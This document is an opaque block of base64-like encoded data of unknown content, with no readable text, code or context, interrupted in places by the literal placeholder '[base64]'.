hW0YXOmpO2WQ25YPFiAu02MoEOuZwVxFV3AelpMmLzdYxu5Q/oZ8yRhsytsxot517Q9PsesdmrVJfzJDvNJu/T0WUlL6qLTJ9uL+C7CcjVyg3/ekN8Qw9PdzzoJuE41xjhcn1H7gF3yRWkUcfbOdeHlS5stF1dH0cWyh65t1Nv8hN26pcciRtm15SArBo/focfuwMqvTW6D/dHX0J5+wsB6uQ6k0ZZbsoT1JhITHYvkpemsv+usKI1FdZMaT6Bu0PifS+/c+y93MJ7SDTc7q7noKC5q1cIANgmKhtp18Q4j/[base64]/Afb9zl+g7RGg2tGGuopyZYZ0z2FMOsEV/HhAQBxlrjL52iteiy2rM4QAHBGdYoeWfcWbTh2mY0fIla69lhkQXlrJV0HcJCrVmA+KXatH9pPHdu+nG25Z/xNO9X++so/RAd4WhZAz/7aa1CHqKroXzs+wJkowXQ1o9F8OFbQE+tMgzYVHgmGaHdsTKvFur10ypHSgpjAhumE5ndo0dDXQtUangJqfD9HrbhiYe53txwPrW0/vkY2aRW1zbFd70fgMCtegphYMxIng1Ur2f+7aDl7tysazEvs6wIjBzTiqZ8zh3xGKez/n+j7kzkYDsuI0BDgChYQAgrggefFsG4FqtiVi4Z74/yrVHruPGbQDal3AyLRZWHMivG5q5tmPR3J759DgH378kvtyd7PYjsrskz+C5At6WyYa81It3u8jeYoGq/NCRzVeZYHDmUOvI5rqkDEEDHa5duI8CBjJlRLFrUJPRIM5QnEfaizZ7o//MXCZ87kEeu4f+5vd9/8qNtiwkteWVxgLtv3+mL9pc8woi1kmrEBfkHdNty/Sq9CEZS7T2AKSzBtiroADynU0SrOxgyyHncVj+QvGa9HWhafhA8+AL5Nifw7Zxjxzyw6uSL1IpTelR7rcsTOXsarpAhwJmyQk0/0C7DN5QbHqBCoj1fQlnihXJQNe5Kd3dDXMDXSYCKR2JV05fjtv02JOLQ41+Bktzpkr7GWN6mE3b/u5KpM3reSoX0LAp3c16KM7ksC7u8d+0ufTf/QWpP0AFkrXFj9c1tuaOrZVn1Nwl/LCMUzf76ZqV6wPr3PfMsvpXCyIEC6/IU45JQjViq4DSl1KtBn6ZzCq26cUkEo3OFsy/EmsQA7TAKMxvJpM0uDjfzyVNVYQF1GYwbyzlf9e1HZAELE8j/En6I9EV48hOZzqVSEmE8HRJGmWfDi4wd1gjUQOAbBne0Mg/iwEWOhcCfT5Kt0AK1kfMQn4Go5D5l9aGIv2VmnPJKrrfyp1Wk8ykqHWg6oxplJwFGq7U27eLpoEXtDjTs6So6hvHvOcyLYieDDHLrBFbgS6pY2H+LBuFnH2SWcSrk+bIrs0eQgDads4YQAOTMZcAIkLWtAQpp9w0u/sR69BO+IhP0slwWj966DHh8dmE91Zba/WtTULHNEhOO47QM2JntYuoqIltk8i8Gu0FsNBo3SeUOBhE+CHob5z/6lnBGPwUr7AdSxBMuEOs/[base64]/k+HSPoEuD191cuPPXvqG3ZCaBOCe/mIzcuk7mFrKtnJLfm5ycQTI1DO9RktmP5BrXv0u7C8b+hvUJJhhq6Zc9tnuYOOpMftS9Z8jvO6Igywcq/4G/KQYw9IqJH995dZ0ELZ4A/f8qLTL8fVyDNKNgTbee1CbIDHsHwTFzS8E+JMgg+TFws+I2EUf8Nxu96KhQLfKJ8XINzc6LbLtBhAkbuk2Xl/yQhXaRFSb4nMZID+T4f5cC1+k5cCB50C3+FysWiB+BxPx1hb/36k86h5nx1We3CA4yUyRmFPaREWawKoX9fAmZtqGja0bqysCnFCJJHQxck7e9at7WvA2JUUxoUfa0A4/dm540fQGNIKlFeIjvXO75ld9L2d5ps0dVyAjZTa15POCj1iCJB0p1C++la5o2+IbrBO+nDXirDKmNMwfmsqj+IW/wN/[base64]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[base64]/osNMMcJKIE1c7vkHwSGeZnOfhoS5Fgvy5EQy+YJ9IibpL+fi+YP3csZWfIz+CLFbdbCapzaoam9trEjZjUhB/149HfTGLornp5N4GGOymEHj78WTkVEhb3sw773KjJ6Rqy6opqkJKv/+mfFipLLnKy6IVNVwXLwM9xdDt+9JZFo5FSqu5nVVwrVv0Ls41WOT+kDsWmBmEqnk1EvCDA6Moh4eK92J53rVtzBP/+KJCT7pUE/fQd0VP9lDwyTay4URpaBy49roUvdL7UCn+pQT6ljhv++1dNCcG9vHJY1WTeCx6w7scVQaKkcQa+q106oNgzdLiB1sMHoW7ztgRtc9RrUQZlsvKqWxcWl/n8nqObLE6wIYSuAjNTzaxfsDHRAmcXcpxbCtRF/rqJGvric70tqu4CHyau6COJ3CekNb99NabEztsfBYqGyfDPNmN2XprOw+1xdVRsuolXEuBeK6GveJU8RSyyLzM3TPDXlVzaxby6IaaWWyKqrPsOExfAMtCzXbIKdeEGaPYBJsNj4pPZdNr3C6CM4Xz8Hoh3+cQjjl8Sm91tQ35dZbE0fUAH/kWZsHYyDJlBvknfYDxfzZhGHDHcw58+NV0VUErPisLdyJvDO3jgukIDlWaGNWggmQ/5Ya4deoo9ugkCCVi6Ji2/xoQ6AsxpaC3rZOLUC7TJQe1tAe9mxWBbcnWbxnhD9rNZuzh4pxKYMoPFhLEFAdQeFpdbXUkqkOpm1Ewenq2jDvQIIBfFI6SjZ4i/ZuMwsv+QBRQ3AZ0jq3t/3T5s77kowqKXmBe8rDsz2K1Zv2q922MUolVUYKxQskVCX+oNwcCZ9+q0UqqSCInjGY54u0msyyD2ZpZJA4eX6cvG7vkyIikNFAff0t9Zr+GaB6ylbTgK8uNUE/ib+qnE5V9P8P9wOI7hZ5sHC6T+yq2l3UjO5TpyF6pLbOponZvZNdk8ZoGX/O5PNbJ6iODPC1nXs/zzDy6OBB3ZDSPOI37cOt0+Doc7vjz1my0Y9WndgudS7Mg6ZRKBKH/gf9kr4MKwq68Q1aQ9SV+3ZwA3TO9iGK9a6i/dwS6+MHF8zxBBTQsVEcLFEb3zoqyhIOaXY1xJCnH+Wvjkf1Da2xM7+GDrECKEp0gQ104VZ3H/gbEG1I3eiUxcQGJKuzCiUMMp6vqLwGCg3VMYGuKIysQUOKoJpUQVyIOJH1/+A7wENMpnA/sacy48MfnoC3P+YgmZXSXUVrdX/[base64]/9ZF/MiVJPUdCXN16N3jlR1qE4W/ThIz07J9u/VLg2LfmSN/aXa1nzCmrDn7T/Ellw8gI9ODyPnFBFD6Ir3vPYIsTo9+1d0QWCAd9R0NHCueUHzfR4OUjPe0N/WvV/iFsXya7zkJmv3HPDU95TlRsBOD+Bg0ENZTXyPJhctqYNKhaMUUG+rivppRrzQODKtwmgvFOylzkQopWCXHnJ0IGknhz2MB8TdGttwsa/HiYyhtMpCv78O4JyTxOpCdppwg4iGDkynpj3DXrmlygTbjKGzYQT6mVJOuGNXLxT3MSkJk9dC6aLsV6To5htmuRby6FKficGVG0PX/Mi49Jvb/aqc6TURlmkR92W19o1Ae3NqXYog1AR8nSeNdDYGKwFEfa+mW4jxw7uxbSgEg35f/BKWpYlboPTVTrgMOr7hTtTXK+oKwHx5YSeQgP+SP2dZyzfyB7MBlEE+e80GFMZU3wC/A/E0g+OXmnP4oRvlWjT8OQKuzi8NVCX7UBc876Tx97o+lYI3YzD5GbvVGUmo1qkh4R7LnmMjNTMkc4BMCg77Iqqqir/iow0igshaYmSHHpRixDeKaoy3MG8JJdkAy0TgRUevyjXwNNfmNieIMBwCufj7AziABzV+2iR9jypCunuSg83T2qAyIZUqQVqkDW96MBK1rVYlwBxxUM0yHuT4hoUO/8cM+ZzqQ54DDGC/[base64]/X/67pBxyiKrgEJLsHsNtMqUu4+w1IqfURVkjDnRKogSJfVUsUO16souTXUNYCYR3Qr9RKQC2dHeuPSANJyablUWf+z/Df5Hlh57N3ynvyxnf3kgXMh5YShFCLAgzclAP+K1Tv3AzEyFNltD/9Vj85gt0oog7Sat8eatxJk9VoL2X+XP+B8ckfPUR0APzE5B2ewQochYbS0d4Ybi+Bwj2bQicYl8Sz14KnXVPfhRNs8x39rzZp3gNOD1K0zGwZ7iec2wyirnC0yFmHELX75inwzs9CUogKAunIJe/jdo+k9WXU47oxziaP95Kc/wh5AjsaFLehsqXPNxcWUAbWv1TYqpDvgQaVxVJiWkmqKDaJ78w3jZZqxY3B6K8gBaMHa+zdktQhDHgOBYUiN65R6fqCFCxOaV2yj/zjlCfu9QWgPX9reo1VzKG1O63rXyErhFMlteT0r0qYtHWT3RunykzyWyRXqkqANw5QW0UUOKREEEb0qsxmaFTNqXnvbeu+YGhFFTp2s6KhWFWDMJkM9xmFBiMrpo0CVh+rfRi+kc11ay7EA5jEh4Bp6dd31bO5zFYMu/6aTstB3QaEvHaIIXiGBxE6UntVl6hrCGlZLPYn2qraRyi6kZj0n7t7vEqNKlJACJhmXOM0YMHU8WdyKEm7hhzVJZ6MQQpVszhCaviCbBikswtZMRyaLg5i+wt9CLtk/EufvgYi8LXGAKWjTAa9SKWHGeCCV7oee3ITIxljPh2cxsjcBcbDwBYAwE4ApQA0/ASRC6TytUwDxqgv+enWgyIiAOYLTIEmQs8jZrYhdBjsIDHdS34QHEPyNs4IkklDkknHnIPLFUCW8+rKqA8i49wmdg49ONR29uRHm8Ub2r4xE8lczZZK+RT3KNPvj1vIh8Q/m2Vr8BGpeXH73Br+E1Wfqct9RI0lD7/ggKWslvTew31Dz8zHn4aHnjbk7+Gz91Z5pU74Bpb92BBDX9AR2MHcj5R6dubAODJ+SoKsFazt40BKjgVhO+RcSO/Egusq7vQukHmZZHyuETLF7vg/bo7+CnZA55ckVjFmcm6BapAxfiLWgbqDpyZBiKM+45ImFU8dgYrRwyfGLedmwjTewUnRIRmfWmvWd4IIKgnue68thrWUUZAi3oh69z4rRy9vq9jAn6IQzq1k6+ev3hWzCNADjRN+5t+qd5tJBaLoNewbgCKGwN2edkgh0d/AnC0tIRh1qsVtY6LWh6ljcmvPFUWxVWtbOyZwhIOjywtvZdgaVsj6pDYJ1WplUxmZ8P+vazMRJhmFS6uR7GVtEn45QvRjgdQn8yLL6XKWZxpcj2M0sZGaXrcIoIdjAeZGJwnmqzPmuJKvzW0h+hc4u9MVTh6MhT2yD/BgCu4POm7H3KlDJoFS89N0saUyrJp7Y5mna4cY/+wUEcFR/ion6YbbbSQH7iBePRRepa33FUlHyFSbH9Lv9YTQhSNkDXQqDpXjkg0S+VqxiOk0EBX6bw+/D6UUfV1Rur0Y43qCnGnHLeTbqSoylByCVlgx/3yGx1XeoTMXZndLjvXBv1J6NNj6VfIm4ZxAXKS7lx76yO+7jMjrABHqb85Ut8Mm/80fhCYNwpOjWuHQ29/T/N35GQvJVc5yePqdb7e/+eZrSGUFpzdg0K0lluu+LnfmYC/Zhrwacd6aNgMivhV21Vmy6IUKnHf1t2yy2+JWl2h+ixgLksse3EexzpuFNvCx6V4qB0o1/[base64]/pNCpMqGYn3V3xZlNRgt+Ifh7v5GGeh7rqhS45pkYATZHs4A5yh1IQ/VV+xkNm2QfRiZwWMAOHCxq4WiAvtmDgDIkMGasZtY+FgbtFmAofdTgEJg14MNMvwa0dEKqPvSwYRJriEYDHZIQrb3dPV1CCTsN7gKuY73DFfZdb+AW0P3nEuaYnVCF/NvmA2+NuPGhn6XTH0j2N45vBcG6IQhinonZl3PH3PmG0VLdepT847UEuGmeFyJ1lobvw7CHcTSSDFtIzx7+MXiDGiZg4lncKnBEhDA7UsBYJSzFFh+yRYdi2GEqd1yUc6WDf6uokKhbxUMD/bJ19XopBPY085oU+oZ1jKY4cEWxjEQGTYfmRETofht1i4uyGykP55EBeSVcR/HayE8l0MtI4/JTIWv9YR6jCGdYXR/gypEqkZY5ivrHbZerGn7SmZifxh3q/[base64]/vAqKcOfWYAlBpdPDXbDf76ffeBTp7WKFA9VwUhbY+FJU4IAmnyh2YDSpZVM8E/1US3MtGtxQNX9KogX0+GJIzXv2ef8H0iSr7atRmH29qgWxQOLfXH+jcSaIMvnhZ6gaf4PuDq/czKiB87h3u/[base64]/rQz5/pVUDzpiKU1GHW/Km2FoU7ypYHq06WajEraLhehanyKDLR9iEW620z3mAQAmW0+VIyI11IRyPMZbL2Fc1dHTVjRby2iKiH2+XuA9aWEl7aI+RilW2rPJv/ZrK2JqEVERe4+5UK8wd6NpeR9JBiD1y2ZnKRTFBT/0ouZDN3x5oBfLW5kr0vQnz+U8ECcjQKcdGpWwMTH0OicUEpwFEWGkV7ZkU072TlSrcZbnYyPGVHgz1ghrkdwma6HSVIvsNg7Diij0m7LS0meBJWg4wWdMcCHXCdS9Dlpu0Sk+CIz/noiDG+WNHTwL/mktacGeDLYUd8mH6E7T/lwOHv8TNTfYrbmcl4YZYfhgCfJUIFv1YwBzKSAc5051u1p58+n9CNiXQPRECdsMLvah2KQ7wxjwjfiZPi7l/[base64]/kT3wY21jQmJP5PZAWtZ+RvjTRd+nmaDL2XO3Eklb5tgXLln3MXOalEwM6jqNmBvUq7F9l3Dn+/58zm6nJvqSNDUfolPvRi3KnVBHujd6r8EYt3GPa46+Mhs5w9WiKl2dY7aSgrQ8lfhY/O+brtu2B33oAWaMZW+WAaivmoxQRCVHf26xJKQuYMdz1XK8Jx2wqN0bTKFzSyfOe/[base64]/KjlmJArBAYyvtKfZYilstIsc89f0/cRUS+F3XS+M+JRHcjw7icyiRtdhocFl+dLAwle4iN5g5Srlx4Aa87xx3gFmBVyjr0AtOQ75msjcKoTH5Jw2eGUESAqoR6sD63hiFEwii9/[base64]/XHGDMJdIXopmY8k37GTa3cEidsbcuXgLM7MHaHtTNc6ribbN7Y8jYxKlk9iXmV8FvN9m0IjEOrTTnsCPLqijWlSODJyWeG5/FfP3wssts3+2nEzfVoZMI6hQxdriMSC3WqPx6RaJUeZEub9GLiZPXt+m8aMja8QmuCmTSC6kts1w0JECWZgcZJkJIqQwb7F7lKS9TIK7zS5VnW88AdA1xbQrSFjx/EMxKx7VgBMG8+LBHRqQc/PQ46IamUOPKrm5zkXYzxMyn6e+1CRdo9yjO1OwswFwUUwgSUUJS6JDE5J+o4DZn/lQS1xGe2CwEpe9QlzoaYClXhYAXKQEVP/dpG3jh6Ms71CtQtnJSoZHyr/01yiewrEDpejH+opxbhkEvmBOjFtg9GI7wjb93D3rmsTsC+nHLXys7TwacyxpjSzAuKGfptiYzYHmYeRp/NsE/ZwjlI8I5ooh0FNOq1vCbTMi5hGMNAV2AbjlOrMaITTSKwdgcP+WK6crFtQ9DkK032NAr1RDdq2SIUgz+DD9PXq1vBrw3xVVmIgsJqS4DzLwGkRsNSlrRf/[base64]/OW1FpQBvmCuq5H1s1QQy8C9GeStyW0OCgNq2gfDDZmSbGuaA4E9TJD44h8vE9nVrSe7YYeT9aPf4SXbFcavRjylX8z4Fnptp2xlEdZT5jxcM70+od3wq57qHRPv1MNjkjgHJ1+hmb3PFQpivjYiTdJ/YmJX8C4LZBvzl6u49Xg6djh/h7Ne4NzbC1sBe4UriYGJZfp0WnZKAukxdw1s1YHfi9gjJ/X5ujCYJg4hQvqC8pjsSv5n3QRZCo+ESBRhHbmDgrQwlTR0ROQ/SvhJia05/MMXpqkbkvdogdumzQxBn4ELPm3ZPr2CczkxjtymYOPSV8ubyyiP/K2RPiWQ0cePziIusbBvSctCJ3tUgOGftIunKaq+gynHm5OrZWuZXFMEonEIV9gWwz68EX1j4WgHd6qBuVQ6GRSnB+dpuoAyAu+Em8vZORJFKACE4/czdqkIMEpAD5Fl4o7m8gtV5n1ZPSfvGzLP+uMqWOpXW4MN1lvpKgJDSmhtRdztPCGg4YgkZjtpWvgrGDvm7Al/vvIOcY3CgblPPcVUDC+R7dcO8pRU4NRbe5y7pxMJhk2LIOjLRPg8NiBonI+RvjLbYEsBgOwtkNhCXyREOQC7RkFqbIXbG8wW0uUvneJgSLJCVr3KosXHyr+ycI9xCTZBVD3/[base64]/WE1CLFfU14AM23sUsQEmPrGg//gWoRbZKXpHUfGY8lZRIhFT3aQuTDxLGK9sPc3XepP/WUs1Bx/tztxtNgDZessbGYW6NEbty8tB1rBr0fzFe1B3bFwyvzZF+KzxawBesBpNem/i944z1Z5p5V9hHsQxJ5h9PhNrqMWi/Tay+43B6wvPhvNTyfcOFiN7r0+Ey4sTenM/W09Vq2XLMxOt50EB7nU7xNdOhf4BDrk2+eYJSt1kvmMvijOORMcRspMNvbRe8yKXPoQA5Xay7K8v/umitWO+fqtI2OZ4etREd1zTJw25nXC/1MT3TyZKB3nr184AO3GJOBX4CMeUG4l1LscSoLhtONivgwo+Ey/6gbPgTtLYBqDGBXOjDvQBHsl6xCbAp+HON1Y2maLN/khl7xrHdzjhQ/ScYgeSKPoAizCuobaV91jjgBNUSBwBNLcFGLmyxzUlH0FdvbfSAQ7tpHYaiJ9onJpeElsonWLAQWpPQrAasQo0X4fejo3ce4hyjZOhojIbXhWb2qcF/iNYD0mWrsq9RoevQ13eLE6XIFVz2FGe104DF3ujoVNBzHXV5q0VRH8uTbWTAqEGQf1Xn7ex0vsbO6MKu2yWyMAM4etS+DMgLOZVVB/[base64]/LW1HvoKp3P4CWHfdly8HlQHm291o+nQySonR/w3EKjaq2m7OSAGV96Oda1a9qL7A0FVm0jQM53TLh87Fw26TdzB5ppBLWJjvp30H5tYBUh3lIKDD9y5d71lB2pn0qsfEWeulUOxFwfM1ean2k2ws905LcAa59me7/3ValetGgkPEO1KUdKks0Ak4kDERelBl166WOdEnqKMPNjUrTOFSdcV+a8UvM19+Fpqdb6yOyGwTCr58dW9Ioof+lVSxUTKHBntctmwXKdXImTwrEPj+4bS++vEjtiOqhM/TqYTPH6HC4S9bBCQfwj2WD3Q48Ev0pdhSyrdmj+SUTOXxc0rKtvpxPM7ncV+gJpONbf2gykGd2v0aGXIYnur1htRSZQAuuAnzSKOdgdsZzVrWgWt9GwIZYYN4cjrvmYgeAs9DP6yI9oO1f3nb+jFZZXi5JehASe2U6Ol6OmYbGlI19A3FKbfqN/7Elauy9xmk/Nq74AUC9nL46gJaDSDIEJ1XijGA9n7tnjfNXevRJR3SEymAzlrdCuPlUvzJpWqrRFH21qK1qYc8KPiHIYDQ55u6DEnW0H4WRK7t634f4IRs4/TfQn6BkCsfWp+Nm2JN6nq829EAsegNdbVRO7gIoCERkCm4jI+4SxR96If11v881NyUyuhcwoztM+JadKBMmL048g3vVx/lX6PwCeCf+HnEx9bmnzwIYOSwed4DfDMCr4vSUbl7HWYQp3OHcXweWCi5EnZ8tRFPADrwwoTJe75hxBZfQatarean5b6Pd3+89Mm8Uqk7Icc80xa1XwBNUkEeTOarWhJZ7PY/xWjagCuJ3Kanib+mwtUM7eXweENI3BfD+hLt2awX/ipBGRHkVbvkS6Oc+F9QBU6bY2bbROIZ/8xa63QRJjkWzUy+CuvRL5miwsBeMnUvvk0kXzIaDmRZpzOzuwOkH0oMKx/7b14jHCZhYkoQv/hbScC4c8jWq243rQdIdQOUuWKaFTSduw7KojLWtIm0m4G07CoKk3Fe517E55d+I+8SkiCS2Mu0T/LChGCzlrq44hQN8omtVN97TyqsASPlPG8VbHloRoKf8Km6QfDyWXD8Q0LnbaZEUD1q0phXupAG3Ik84B7jQuduJV2AmqmoIAKdiuOiSJna6R69sFfIaSMVlbv/sUeSS57DKuFzBxyfON+XV7WYQrNk3iB/cp8BUiXaw5PZ8z1cREAtGaSclTP8hQr2zeLkHZGzAvQnb1aSQVYqfQPh/jhi6X+DLGlh0Mt822v5/[base64]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